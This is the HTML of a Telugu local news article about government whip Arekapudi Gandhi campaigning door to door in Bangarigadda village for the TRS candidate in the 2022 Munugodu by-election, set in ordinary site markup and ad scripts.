		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Ftrs-munugodu-pracharam-5.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AE%E0%B1%81%E0%B0%A8%E0%B1%81%E0%B0%97%E0%B1%8B%E0%B0%A1%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9A%E0%B0%BE%E0%B0%B0%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Ftrs-munugodu-pracharam-5.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/trs-munugodu-pracharam-5.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg&description=%E0%B0%AE%E0%B1%81%E0%B0%A8%E0%B1%81%E0%B0%97%E0%B1%8B%E0%B0%A1%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9A%E0%B0%BE%E0%B0%B0%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AE%E0%B1%81%E0%B0%A8%E0%B1%81%E0%B0%97%E0%B1%8B%E0%B0%A1%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9A%E0%B0%BE%E0%B0%B0%E0%B0%82 %0A%0A https://namastheslp.com/news/trs-munugodu-pracharam-5.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: మునుగోడు ఉప ఎన్నిక ప్రచారంలో భాగంగా చండూరు మండలం లోని బంగారిగడ్డ గ్రామంలో చందానగర్ డివిజన్ అధ్యక్షుడు రఘునాథ్ రెడ్డి, శేరిలింగంపల్లి డివిజన్ అధ్యక్షుడు మారబోయిన రాజు యాదవ్, యువ నాయకుడు దొడ్ల రామకృష్ణ గౌడ్ తో కలిసి ప్రభుత్వ విప్ ఆరెకపూడి గాంధీ తెరాస అభ్యర్థి కూసుకుంట్ల ప్రభాకర్ రెడ్డి విజయమే లక్ష్యంగా ఇంటింటి ఎన్నికల ప్రచారం నిర్వహించారు. ప్రభుత్వ సంక్షేమ పథకాలే తెరాస పార్టీ కి శ్రీరామ రక్ష అని ప్రభుత్వ విప్ గాంధీ పేర్కొన్నారు. కార్యక్రమంలో తెరాస నాయకులు కృష్ణ యాదవ్, వాసు దేవరావు, అక్బర్ ఖాన్, గుడ్ల శ్రీనివాస్, మున్నా, రాములు గౌడ్, అగ్రవాసు, నర్సిములు, శంకర్, పృథ్వి రౌతు మోహన్ రావు , అంజద్ పాషా, పవన్, జమ్మయ, సౌజన్య, భాగ్యలక్ష్మి, జయమ్మ పాల్గొన్నారు.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-34319" src="https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg" alt="" width="1024" height="668" srcset="https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1-300x196.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1-768x501.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1-150x98.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1-696x454.jpg 696w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<figure id="attachment_34317" aria-describedby="caption-attachment-34317" style="width: 976px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-34317" src="https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0009-1.jpg" alt="" width="976" height="486" srcset="https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0009-1.jpg 976w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0009-1-300x149.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0009-1-768x382.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0009-1-150x75.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0009-1-696x347.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0009-1-324x160.jpg 324w" sizes="(max-width: 976px) 100vw, 976px" /><figcaption id="caption-attachment-34317" class="wp-caption-text">బంగారిగడ్డ గ్రామంలో చందానగర్, శేరిలింగంపల్లి డివిజన్ అధ్యక్షులు రఘునాథ్ రెడ్డి, మారబోయిన రాజు యాదవ్, యువ నాయకుడు దొడ్ల రామకృష్ణ గౌడ్ తో కలిసి ప్రచారం నిర్వహిస్తున్న ప్రభుత్వ విప్ ఆరెకపూడి గాంధీ</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/arekapudi-gandhi">arekapudi gandhi</a></li><li><a href="https://namastheslp.com/tag/trs-munugodu-pracharam">trs munugodu pracharam</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Ftrs-munugodu-pracharam-5.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AE%E0%B1%81%E0%B0%A8%E0%B1%81%E0%B0%97%E0%B1%8B%E0%B0%A1%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9A%E0%B0%BE%E0%B0%B0%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Ftrs-munugodu-pracharam-5.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/trs-munugodu-pracharam-5.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg&description=%E0%B0%AE%E0%B1%81%E0%B0%A8%E0%B1%81%E0%B0%97%E0%B1%8B%E0%B0%A1%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9A%E0%B0%BE%E0%B0%B0%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AE%E0%B1%81%E0%B0%A8%E0%B1%81%E0%B0%97%E0%B1%8B%E0%B0%A1%E0%B1%81%E0%B0%B2%E0%B1%8B+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%B5%E0%B0%BF%E0%B0%AA%E0%B1%8D+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%9A%E0%B0%BE%E0%B0%B0%E0%B0%82 %0A%0A https://namastheslp.com/news/trs-munugodu-pracharam-5.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/mahasabala-logo-avishkarana.html">నవంబర్ లో అఖిలభారత మహాసభలు లోగో ఆవిష్కరణ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/walking-track-children-park-opening.html">సకల హంగులతో మైత్రీ నగర్ ఫేజ్ -2 పార్క్</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-10-30T18:43:44+05:30"><meta itemprop="dateModified" content="2022-10-30T18:43:44+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/trs-munugodu-pracharam-5.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="మునుగోడులో ప్రభుత్వ విప్ గాంధీ ప్రచారం"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/10/IMG-20221030-WA0010-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="668"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":34311,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/trs-munugodu-pracharam-5.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='34311' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/teenmar-mallannas-birthday-celebrations.html">తీన్మార్ మ‌ల్ల‌న్న జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cultural-programs-enthralled-the-audience-at-shilparamam.html">శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-paid-tribute-to-ntr.html">ఎన్‌టీఆర్‌కు నివాళులు అర్పించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/ntr-was-paid-rich-tributes-in-subhash-chandra-bose-nagar.html">సుభాష్ చంద్ర‌బోస్ న‌గ‌ర్‌లో ఎన్టీఆర్‌కు ఘ‌న నివాళులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-leaders-visited-and-offered-prayers-to-sri-bhramaramba-mallikarjuna-swamy.html">శ్రీ భ్రమరాంబ మల్లికార్జున స్వామిని ద‌ర్శించుకున్న బీజేపీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-srikanth-paid-a-rich-tribute-to-nandamuri-taraka-rama-rao.html">నందమూరి తారక రామారావుకు కార్పొరేటర్ శ్రీకాంత్ ఘ‌న నివాళి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/gangaram-sangareddy-met-with-mla-krishnarao.html">ఎమ్మెల్యే కృష్ణారావును క‌లిసిన గంగారం సంగారెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/zero-plastic-2040-cleanup-program-in-rolling-hills.html">రోలింగ్ హిల్స్‌లో Zero Plastic 2040 క్లీనప్ కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/may-the-blessings-and-compassionate-grace-of-the-goddess-be-upon-everyone-corporator-gangadhar-reddy.html">అమ్మవారి దయ, కరుణాకటాక్షాలు అందరిపై ఉండాలి: కార్పొరేటర్ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/celebrating-the-birth-anniversary-of-sri-krishna-deva-raya.html">ఘ‌నంగా శ్రీకృష్ణదేవరాయల‌ జయంతి ఉత్సవాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/desirable-choreography-in-annamayyapuram.html">అన్నమయ్యపురంలో కమనీయమైన నృత్యార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/vanipalli-srinivas-reddy-who-saw-the-toy-scale.html">బొమ్మల కొలువును తిల‌కించిన వనిపల్లి శ్రీనివాస్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chirra-ravinder-yadav-visited-bejawada-kanaka-durgamma.html">బెజవాడ కనక దుర్గమ్మను దర్శించుకున్న చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/narendra-yadav-bought-the-mosquito-vehicles-at-his-own-expense.html">సొంత ఖ‌ర్చుల‌తో దోమ‌ల నివారణ వాహ‌నాల‌ను కొనుగోలు చేసిన నరేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bobba-navata-reddy-who-excelled-in-all-india-bar-examination-aibe.html">అల్ ఇండియా బార్ ఎగ్జామినేషన్ (ఏఐబీఈ) లో సత్తా చాటిన బొబ్బ నవతారెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
